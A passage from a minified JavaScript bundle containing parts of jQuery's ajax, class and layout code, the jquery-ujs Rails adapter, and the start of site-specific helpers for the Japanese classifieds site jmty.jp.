e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),pt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){pt.propFix[this.toLowerCase()]=this}),ct.enctype||(pt.propFix.enctype="encoding");var je=/[\t\r\n\f]/g;pt.fn.extend({addClass:function(t){var e,i,n,s,o,r,a,l=0;if(pt.isFunction(t))return this.each(function(e){pt(this).addClass(t.call(this,e,q(this)))});if("string"==typeof t&&t)for(e=t.match(Et)||[];i=this[l++];)if(s=q(i),n=1===i.nodeType&&(" "+s+" ").replace(je," ")){for(r=0;o=e[r++];)n.indexOf(" "+o+" ")<0&&(n+=o+" ");s!==(a=pt.trim(n))&&pt.attr(i,"class",a)}return this},removeClass:function(t){var e,i,n,s,o,r,a,l=0;if(pt.isFunction(t))return this.each(function(e){pt(this).removeClass(t.call(this,e,q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Et)||[];i=this[l++];)if(s=q(i),n=1===i.nodeType&&(" "+s+" ").replace(je," ")){for(r=0;o=e[r++];)for(;n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s!==(a=pt.trim(n))&&pt.attr(i,"class",a)}return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):pt.isFunction(t)?this.each(function(i){pt(this).toggleClass(t.call(this,i,q(this),e),e)}):this.each(function(){var e,n,s,o;if("string"===i)for(n=0,s=pt(this),o=t.match(Et)||[];e=o[n++];)s.hasClass(e)?s.removeClass(e):s.addClass(e);else t!==undefined&&"boolean"!==i||((e=q(this))&&pt._data(this,"__className__",e),pt.attr(this,"class",e||!1===t?"":pt._data(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+q(i)+" ").replace(je," ").indexOf(e)>-1)return!0;return!1}}),pt.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){pt.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),pt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}});var Be=t.location,We=pt.now(),qe=/\?/,Ye=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;pt.parseJSON=function(e){if(t.JSON&&t.JSON.parse)return t.JSON.parse(e+"");var i,n=null,s=pt.trim(e+"");return s&&!pt.trim(s.replace(Ye,function(t,e,s,o){return i&&e&&(n=0),0===n?t:(i=s||e,n+=!o-!s,"")}))?Function("return "+s)():pt.error("Invalid JSON: "+e)},pt.parseXML=function(e){var i;if(!e||"string"!=typeof e)return null;try{t.DOMParser?i=(new t.DOMParser).parseFromString(e,"text/xml"):((i=new t.ActiveXObject("Microsoft.XMLDOM")).async="false",i.loadXML(e))}catch(n){i=undefined}return i&&i.documentElement&&!i.getElementsByTagName("parsererror").length||pt.error("Invalid XML: "+e),i};var Ue=/#.*$/,Ke=/([?&])_=[^&]*/,Xe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ve=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ze=/^(?:GET|HEAD)$/,Qe=/^\/\//,Ge=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Je={},ti={},ei="*/".concat("*"),ii=Be.href,ni=Ge.exec(ii.toLowerCase())||[];pt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ii,type:"GET",isLocal:Ve.test(ni[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ei,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":pt.parseJSON,"text xml":pt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?K(K(t,pt.ajaxSettings),e):K(pt.ajaxSettings,t)},ajaxPrefilter:Y(Je),ajaxTransport:Y(ti),ajax:function(e,i){function n(e,i,n,s){var o,c,y,w,k,x=i;2!==b&&(b=2,l&&t.clearTimeout(l),d=undefined,a=s||"",_.readyState=e>0?4:0,o=e>=200&&e<300||304===e,n&&(w=X(h,_,n)),w=V(h,w,_,o),o?(h.ifModified&&((k=_.getResponseHeader("Last-Modified"))&&(pt.lastModified[r]=k),(k=_.getResponseHeader("etag"))&&(pt.etag[r]=k)),204===e||"HEAD"===h.type?x="nocontent":304===e?x="notmodified":(x=w.state,c=w.data,o=!(y=w.error))):(y=x,!e&&x||(x="error",e<0&&(e=0))),_.status=e,_.statusText=(i||x)+"",o?m.resolveWith(p,[c,x,_]):m.rejectWith(p,[_,x,y]),_.statusCode(v),v=undefined,u&&f.trigger(o?"ajaxSuccess":"ajaxError",[_,h,o?c:y]),g.fireWith(p,[_,x]),u&&(f.trigger("ajaxComplete",[_,h]),--pt.active||pt.event.trigger("ajaxStop")))}"object"==typeof e&&(i=e,e=undefined),i=i||{};var s,o,r,a,l,u,d,c,h=pt.ajaxSetup({},i),p=h.context||h,f=h.context&&(p.nodeType||p.jquery)?pt(p):pt.event,m=pt.Deferred(),g=pt.Callbacks("once memory"),v=h.statusCode||{},y={},w={},b=0,k="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!c)for(c={};e=Xe.exec(a);)c[e[1].toLowerCase()]=e[2];e=c[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=w[i]=w[i]||t,y[t]=e),this},overrideMimeType:function(t){return b||(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(b<2)for(e in t)v[e]=[v[e],t[e]];else _.always(t[_.status]);return this},abort:function(t){var e=t||k;return d&&d.abort(e),n(0,e),this}};if(m.promise(_).complete=g.add,_.success=_.done,_.error=_.fail,h.url=((e||h.url||ii)+"").replace(Ue,"").replace(Qe,ni[1]+"//"),h.type=i.method||i.type||h.method||h.type,h.dataTypes=pt.trim(h.dataType||"*").toLowerCase().match(Et)||[""],null==h.crossDomain&&(s=Ge.exec(h.url.toLowerCase()),h.crossDomain=!(!s||s[1]===ni[1]&&s[2]===ni[2]&&(s[3]||("http:"===s[1]?"80":"443"))===(ni[3]||("http:"===ni[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=pt.param(h.data,h.traditional)),U(Je,h,i,_),2===b)return _;for(o in(u=pt.event&&h.global)&&0==pt.active++&&pt.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ze.test(h.type),r=h.url,h.hasContent||(h.data&&(r=h.url+=(qe.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=Ke.test(r)?r.replace(Ke,"$1_="+We++):r+(qe.test(r)?"&":"?")+"_="+We++)),h.ifModified&&(pt.lastModified[r]&&_.setRequestHeader("If-Modified-Since",pt.lastModified[r]),pt.etag[r]&&_.setRequestHeader("If-None-Match",pt.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||i.contentType)&&_.setRequestHeader("Content-Type",h.contentType),_.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+ei+"; q=0.01":""):h.accepts["*"]),h.headers)_.setRequestHeader(o,h.headers[o]);if(h.beforeSend&&(!1===h.beforeSend.call(p,_,h)||2===b))return _.abort();for(o in k="abort",{success:1,error:1,complete:1})_[o](h[o]);if(d=U(ti,h,i,_)){if(_.readyState=1,u&&f.trigger("ajaxSend",[_,h]),2===b)return _;h.async&&h.timeout>0&&(l=t.setTimeout(function(){_.abort("timeout")},h.timeout));try{b=1,d.send(y,n)}catch(x){if(!(b<2))throw x;n(-1,x)}}else n(-1,"No Transport");return _},getJSON:function(t,e,i){return pt.get(t,e,i,"json")},getScript:function(t,e){return pt.get(t,undefined,e,"script")}}),pt.each(["get","post"],function(t,e){pt[e]=function(t,i,n,s){return pt.isFunction(i)&&(s=s||n,n=i,i=undefined),pt.ajax(pt.extend({url:t,type:e,dataType:s,data:i,success:n},pt.isPlainObject(t)&&t))}}),pt._evalUrl=function(t){return pt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},pt.fn.extend({wrapAll:function(t){if(pt.isFunction(t))return this.each(function(e){pt(this).wrapAll(t.call(this,e))});if(this[0]){var e=pt(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(t){return pt.isFunction(t)?this.each(function(e){pt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=pt(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=pt.isFunction(t);return this.each(function(i){pt(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(){return this.parent().each(function(){pt.nodeName(this,"body")||pt(this).replaceWith(this.childNodes)}).end()}}),pt.expr.filters.hidden=function(t){return ct.reliableHiddenOffsets()?t.offsetWidth<=0&&t.offsetHeight<=0&&!t.getClientRects().length:Q(t)},pt.expr.filters.visible=function(t){return!pt.expr.filters.hidden(t)};var si=/%20/g,oi=/\[\]$/,ri=/\r?\n/g,ai=/^(?:submit|button|image|reset|file)$/i,li=/^(?:input|select|textarea|keygen)/i;pt.param=function(t,e){var i,n=[],s=function(t,e){e=pt.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(e===undefined&&(e=pt.ajaxSettings&&pt.ajaxSettings.traditional),pt.isArray(t)||t.jquery&&!pt.isPlainObject(t))pt.each(t,function(){s(this.name,this.value)});else for(i in t)G(i,t[i],e,s);return n.join("&").replace(si,"+")},pt.fn.extend({serialize:function(){return pt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=pt.prop(this,"elements");return t?pt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!pt(this).is(":disabled")&&li.test(this.nodeName)&&!ai.test(t)&&(this.checked||!Wt.test(t))}).map(function(t,e){var i=pt(this).val();return null==i?null:pt.isArray(i)?pt.map(i,function(t){return{name:e.name,value:t.replace(ri,"\r\n")}}):{name:e.name,value:i.replace(ri,"\r\n")}}).get()}}),pt.ajaxSettings.xhr=t.ActiveXObject!==undefined?function(){return this.isLocal?tt():nt.documentMode>8?J():/^(get|post|head|put|delete|options)$/i.test(this.type)&&J()||tt()}:J;var ui=0,di={},ci=pt.ajaxSettings.xhr();t.attachEvent&&t.attachEvent("onunload",function(){for(var t in di)di[t](undefined,!0)}),ct.cors=!!ci&&"withCredentials"in ci,(ci=ct.ajax=!!ci)&&pt.ajaxTransport(function(e){var i;if(!e.crossDomain||ct.cors)return{send:function(n,s){var o,r=e.xhr(),a=++ui;if(r.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)r[o]=e.xhrFields[o];for(o in e.mimeType&&r.overrideMimeType&&r.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)n[o]!==undefined&&r.setRequestHeader(o,n[o]+"");r.send(e.hasContent&&e.data||null),i=function(t,n){var o,l,u;if(i&&(n||4===r.readyState))if(delete di[a],i=undefined,r.onreadystatechange=pt.noop,n)4!==r.readyState&&r.abort();else{u={},o=r.status,"string"==typeof r.responseText&&(u.text=r.responseText);try{l=r.statusText}catch(d){l=""}o||!e.isLocal||e.crossDomain?1223===o&&(o=204):o=u.text?200:404}u&&s(o,l,u,r.getAllResponseHeaders())},e.async?4===r.readyState?t.setTimeout(i):r.onreadystatechange=di[a]=i:i()},abort:function(){i&&i(undefined,!0)}}}),pt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return pt.globalEval(t),t}}}),pt.ajaxPrefilter("script",function(t){t.cache===undefined&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),pt.ajaxTransport("script",function(t){if(t.crossDomain){var e,i=nt.head||pt("head")[0]||nt.documentElement;return{send:function(n,s){(e=nt.createElement("script")).async=!0,t.scriptCharset&&(e.charset=t.scriptCharset),e.src=t.url,e.onload=e.onreadystatechange=function(t,i){(i||!e.readyState||/loaded|complete/.test(e.readyState))&&(e.onload=e.onreadystatechange=null,e.parentNode&&e.parentNode.removeChild(e),e=null,i||s(200,"success"))},i.insertBefore(e,i.firstChild)},abort:function(){e&&e.onload(undefined,!0)}}}});var hi=[],pi=/(=)\?(?=&|$)|\?\?/;pt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=hi.pop()||pt.expando+"_"+We++;return this[t]=!0,t}}),pt.ajaxPrefilter("json jsonp",function(e,i,n){var s,o,r,a=!1!==e.jsonp&&(pi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&pi.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return s=e.jsonpCallback=pt.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(pi,"$1"+s):!1!==e.jsonp&&(e.url+=(qe.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return r||pt.error(s+" was not called"),r[0]},e.dataTypes[0]="json",o=t[s],t[s]=function(){r=arguments},n.always(function(){o===undefined?pt(t).removeProp(s):t[s]=o,e[s]&&(e.jsonpCallback=i.jsonpCallback,hi.push(s)),r&&pt.isFunction(o)&&o(r[0]),r=o=undefined}),"script"}),pt.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||nt;var n=_t.exec(t),s=!i&&[];return n?[e.createElement(n[1])]:(n=v([t],e,s),s&&s.length&&pt(s).remove(),pt.merge([],n.childNodes))};var fi=pt.fn.load;pt.fn.load=function(t,e,i){if("string"!=typeof t&&fi)return fi.apply(this,arguments);var n,s,o,r=this,a=t.indexOf(" ");return a>-1&&(n=pt.trim(t.slice(a,t.length)),t=t.slice(0,a)),pt.isFunction(e)?(i=e,e=undefined):e&&"object"==typeof e&&(s="POST"),r.length>0&&pt.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?pt("<div>").append(pt.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,o||[t.responseText,e,t])})}),this},pt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){pt.fn[e]=function(t){return this.on(e,t)}}),pt.expr.filters.animated=function(t){return pt.grep(pt.timers,function(e){return t===e.elem}).length},pt.offset={setOffset:function(t,e,i){var n,s,o,r,a,l,u=pt.css(t,"position"),d=pt(t),c={};"static"===u&&(t.style.position="relative"),a=d.offset(),o=pt.css(t,"top"),l=pt.css(t,"left"),("absolute"===u||"fixed"===u)&&pt.inArray("auto",[o,l])>-1?(r=(n=d.position()).top,s=n.left):(r=parseFloat(o)||0,s=parseFloat(l)||0),pt.isFunction(e)&&(e=e.call(t,i,pt.extend({},a))),null!=e.top&&(c.top=e.top-a.top+r),null!=e.left&&(c.left=e.left-a.left+s),"using"in e?e.using.call(t,c):d.css(c)}},pt.fn.extend({offset:function(t){if(arguments.length)return t===undefined?this:this.each(function(e){pt.offset.setOffset(this,t,e)});var e,i,n={top:0,left:0},s=this[0],o=s&&s.ownerDocument;return o?(e=o.documentElement,pt.contains(e,s)?("undefined"!=typeof s.getBoundingClientRect&&(n=s.getBoundingClientRect()),i=et(o),{top:n.top+(i.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(i.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===pt.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),pt.nodeName(t[0],"html")||(i=t.offset()),i.top+=pt.css(t[0],"borderTopWidth",!0),i.left+=pt.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-pt.css(n,"marginTop",!0),left:e.left-i.left-pt.css(n,"marginLeft",!0)}}},offsetParent:function(){
return this.map(function(){for(var t=this.offsetParent;t&&!pt.nodeName(t,"html")&&"static"===pt.css(t,"position");)t=t.offsetParent;return t||me})}}),pt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i=/Y/.test(e);pt.fn[t]=function(n){return Bt(this,function(t,n,s){var o=et(t);if(s===undefined)return o?e in o?o[e]:o.document.documentElement[n]:t[n];o?o.scrollTo(i?pt(o).scrollLeft():s,i?s:pt(o).scrollTop()):t[n]=s},t,n,arguments.length,null)}}),pt.each(["top","left"],function(t,e){pt.cssHooks[e]=A(ct.pixelPosition,function(t,i){if(i)return i=ve(t,e),pe.test(i)?pt(t).position()[e]+"px":i})}),pt.each({Height:"height",Width:"width"},function(t,e){pt.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){pt.fn[n]=function(n,s){var o=arguments.length&&(i||"boolean"!=typeof n),r=i||(!0===n||!0===s?"margin":"border");return Bt(this,function(e,i,n){var s;return pt.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):n===undefined?pt.css(e,i,r):pt.style(e,i,n,r)},e,o?n:undefined,o,null)}})}),pt.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),pt.fn.size=function(){return this.length},pt.fn.andSelf=pt.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return pt});var mi=t.jQuery,gi=t.$;return pt.noConflict=function(e){return t.$===pt&&(t.$=gi),e&&t.jQuery===pt&&(t.jQuery=mi),pt},e||(t.jQuery=t.$=pt),pt}),function(t,e){"use strict";var i;t.rails!==e&&t.error("jquery-ujs has already been loaded!");var n=t(document);t.rails=i={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote]:not([disabled]), a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not([form]):not(form button), button[data-confirm]:not([form]):not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]), textarea[name][required]:not([disabled])",fileInputSelector:"input[name][type=file]:not([disabled])",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",csrfToken:function(){return t("meta[name=csrf-token]").attr("content")},csrfParam:function(){return t("meta[name=csrf-param]").attr("content")},CSRFProtection:function(t){var e=i.csrfToken();e&&t.setRequestHeader("X-CSRF-Token",e)},refreshCSRFTokens:function(){t('form input[name="'+i.csrfParam()+'"]').val(i.csrfToken())},fire:function(e,i,n){var s=t.Event(i);return e.trigger(s,n),!1!==s.result},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t[0].href},isRemote:function(t){return t.data("remote")!==e&&!1!==t.data("remote")},handleRemote:function(n){var s,o,r,a,l,u;if(i.fire(n,"ajax:before")){if(a=n.data("with-credentials")||null,l=n.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,n.is("form")){s=n.data("ujs:submit-button-formmethod")||n.attr("method"),o=n.data("ujs:submit-button-formaction")||n.attr("action"),r=t(n[0]).serializeArray();var d=n.data("ujs:submit-button");d&&(r.push(d),n.data("ujs:submit-button",null)),n.data("ujs:submit-button-formmethod",null),n.data("ujs:submit-button-formaction",null)}else n.is(i.inputChangeSelector)?(s=n.data("method"),o=n.data("url"),r=n.serialize(),n.data("params")&&(r=r+"&"+n.data("params"))):n.is(i.buttonClickSelector)?(s=n.data("method")||"get",o=n.data("url"),r=n.serialize(),n.data("params")&&(r=r+"&"+n.data("params"))):(s=n.data("method"),o=i.href(n),r=n.data("params")||null);return u={type:s||"GET",data:r,dataType:l,beforeSend:function(t,s){if(s.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+s.accepts.script),!i.fire(n,"ajax:beforeSend",[t,s]))return!1;n.trigger("ajax:send",t)},success:function(t,e,i){n.trigger("ajax:success",[t,e,i])},complete:function(t,e){n.trigger("ajax:complete",[t,e])},error:function(t,e,i){n.trigger("ajax:error",[t,e,i])},crossDomain:i.isCrossDomain(o)},a&&(u.xhrFields={withCredentials:a}),o&&(u.url=o),i.ajax(u)}return!1},isCrossDomain:function(t){var e=document.createElement("a");e.href=location.href;var i=document.createElement("a");try{return i.href=t,i.href=i.href,!((!i.protocol||":"===i.protocol)&&!i.host||e.protocol+"//"+e.host==i.protocol+"//"+i.host)}catch(n){return!0}},handleMethod:function(n){var s=i.href(n),o=n.data("method"),r=n.attr("target"),a=i.csrfToken(),l=i.csrfParam(),u=t('<form method="post" action="'+s+'"></form>'),d='<input name="_method" value="'+o+'" type="hidden" />';l===e||a===e||i.isCrossDomain(s)||(d+='<input name="'+l+'" value="'+a+'" type="hidden" />'),r&&u.attr("target",r),u.hide().append(d).appendTo("body"),u.submit()},formElements:function(e,i){return e.is("form")?t(e[0].elements).filter(i):e.find(i)},disableFormElements:function(e){i.formElements(e,i.disableSelector).each(function(){i.disableFormElement(t(this))})},disableFormElement:function(t){var i,n;i=t.is("button")?"html":"val",(n=t.data("disable-with"))!==e&&(t.data("ujs:enable-with",t[i]()),t[i](n)),t.prop("disabled",!0),t.data("ujs:disabled",!0)},enableFormElements:function(e){i.formElements(e,i.enableSelector).each(function(){i.enableFormElement(t(this))})},enableFormElement:function(t){var i=t.is("button")?"html":"val";t.data("ujs:enable-with")!==e&&(t[i](t.data("ujs:enable-with")),t.removeData("ujs:enable-with")),t.prop("disabled",!1),t.removeData("ujs:disabled")},allowAction:function(t){var e,n=t.data("confirm"),s=!1;if(!n)return!0;if(i.fire(t,"confirm")){try{s=i.confirm(n)}catch(o){(console.error||console.log).call(console,o.stack||o)}e=i.fire(t,"confirm:complete",[s])}return s&&e},blankInputs:function(e,i,n){var s,o,r,a=t(),l=i||"input,textarea",u=e.find(l),d={};return u.each(function(){(s=t(this)).is("input[type=radio]")?(r=s.attr("name"),d[r]||(0===e.find('input[type=radio]:checked[name="'+r+'"]').length&&(o=e.find('input[type=radio][name="'+r+'"]'),a=a.add(o)),d[r]=r)):(s.is("input[type=checkbox],input[type=radio]")?s.is(":checked"):!!s.val())===n&&(a=a.add(s))}),!!a.length&&a},nonBlankInputs:function(t,e){return i.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},disableElement:function(t){var n=t.data("disable-with");n!==e&&(t.data("ujs:enable-with",t.html()),t.html(n)),t.bind("click.railsDisable",function(t){return i.stopEverything(t)}),t.data("ujs:disabled",!0)},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.removeData("ujs:enable-with")),t.unbind("click.railsDisable"),t.removeData("ujs:disabled")}},i.fire(n,"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,n){t.crossDomain||i.CSRFProtection(n)}),t(window).on("pageshow.rails",function(){t(t.rails.enableSelector).each(function(){var e=t(this);e.data("ujs:disabled")&&t.rails.enableFormElement(e)}),t(t.rails.linkDisableSelector).each(function(){var e=t(this);e.data("ujs:disabled")&&t.rails.enableElement(e)})}),n.on("ajax:complete",i.linkDisableSelector,function(){i.enableElement(t(this))}),n.on("ajax:complete",i.buttonDisableSelector,function(){i.enableFormElement(t(this))}),n.on("click.rails",i.linkClickSelector,function(e){var n=t(this),s=n.data("method"),o=n.data("params"),r=e.metaKey||e.ctrlKey;if(!i.allowAction(n))return i.stopEverything(e);if(!r&&n.is(i.linkDisableSelector)&&i.disableElement(n),i.isRemote(n)){if(r&&(!s||"GET"===s)&&!o)return!0;var a=i.handleRemote(n);return!1===a?i.enableElement(n):a.fail(function(){i.enableElement(n)}),!1}return s?(i.handleMethod(n),!1):void 0}),n.on("click.rails",i.buttonClickSelector,function(e){var n=t(this);if(!i.allowAction(n)||!i.isRemote(n))return i.stopEverything(e);n.is(i.buttonDisableSelector)&&i.disableFormElement(n);var s=i.handleRemote(n);return!1===s?i.enableFormElement(n):s.fail(function(){i.enableFormElement(n)}),!1}),n.on("change.rails",i.inputChangeSelector,function(e){var n=t(this);return i.allowAction(n)&&i.isRemote(n)?(i.handleRemote(n),!1):i.stopEverything(e)}),n.on("submit.rails",i.formSubmitSelector,function(n){var s,o,r=t(this),a=i.isRemote(r);if(!i.allowAction(r))return i.stopEverything(n);if(r.attr("novalidate")===e)if(r.data("ujs:formnovalidate-button")===e){if((s=i.blankInputs(r,i.requiredInputSelector,!1))&&i.fire(r,"ajax:aborted:required",[s]))return i.stopEverything(n)}else r.data("ujs:formnovalidate-button",e);if(a){if(o=i.nonBlankInputs(r,i.fileInputSelector)){setTimeout(function(){i.disableFormElements(r)},13);var l=i.fire(r,"ajax:aborted:file",[o]);return l||setTimeout(function(){i.enableFormElements(r)},13),l}return i.handleRemote(r),!1}setTimeout(function(){i.disableFormElements(r)},13)}),n.on("click.rails",i.formInputClickSelector,function(e){var n=t(this);if(!i.allowAction(n))return i.stopEverything(e);var s=n.attr("name"),o=s?{name:s,value:n.val()}:null,r=n.closest("form");0===r.length&&(r=t("#"+n.attr("form"))),r.data("ujs:submit-button",o),r.data("ujs:formnovalidate-button",n.attr("formnovalidate")),r.data("ujs:submit-button-formaction",n.attr("formaction")),r.data("ujs:submit-button-formmethod",n.attr("formmethod"))}),n.on("ajax:send.rails",i.formSubmitSelector,function(e){this===e.target&&i.disableFormElements(t(this))}),n.on("ajax:complete.rails",i.formSubmitSelector,function(e){this===e.target&&i.enableFormElements(t(this))}),t(function(){i.refreshCSRFTokens()}))}(jQuery),function(t){function e(){function t(){var t=$(this).val();e.filter(function(){return-1!=$(this).find("a").text().search(t)}).each(function(){$(this).show()}),e.filter(function(){return-1==$(this).find("a").text().search(t)}).each(function(){$(this).hide()})}$("a.prefectures_popup_link").click(function(t){t.preventDefault(),$("#prefectures_popup_container").toggle()});var e=$("#prefectures_popup_container li"),i=$("#prefectures_popup_container input");i.keyup(t),-1!=window.navigator.userAgent.toLowerCase().indexOf("msie")&&(i.val(i.attr("placeholder")),i.css("color","#AAA"),i.focus(function(){$this=$(this),i.val()==i.attr("placeholder")&&($this.val(""),$this.css("color","#000"))}),i.blur(function(){$this=$(this),""==$this.val()&&($this.val($this.attr("placeholder")),$this.css("color","#AAA"))}))}var i=t.jmty={};i.isPublic=/jmty\.jp$/.test(t.location.hostname);var n=function(){var t=$.makeArray(arguments),e="width:90%;padding:10px;font-size:12px;background-color:#fff";try{if(JSON&&JSON.stringify)for(var i=0;i<t.length;i++)"object"==typeof t[i]&&(t[i]=JSON.stringify(t[i]))}catch(n){}$("#console")[0]?$("#console").append("<p>"+t.join(", ")+"</p>"):$("body").append('<div id="console" style="'+e+'"><p>'+t.join(", ")+"</p></div>")};i.log=function(){i.isPublic||console.log.apply(console,arguments)},t.console||(t.console={log:n});var s={load_params:function(t){var e={};return $(t.element).each(function(){var t=$(this);e[t.attr("name")]=t.val()}),e},ajax_partial:function(t,e){$.get(t,this.load_params({element:"#load_params input"}),function(t){$(e).html(t)})},isBrowser:function(){return!i.browser.isIE()},confirm_submit:function(t){if(!i.is_mobile_address(t))return!0;var e="";return e+="\u643a\u5e2f\u96fb\u8a71\u3067\u30c9\u30e1\u30a4\u30f3\u6307\u5b9a\u53d7\u4fe1\u3092\u884c\u306a\u3063\u3066\u3044\u308b\u5834\u5408\u306f\u4e8b\u524d\u306b@jmty.jp\u3092\u53d7\u4ed8\u53ef\u80fd\u306b\u3059\u308b\u5fc5\u8981\u304c\u3042\u308a\u307e\u3059\u3002",!!window.confirm(e)},is_mobile_address:function(t){return 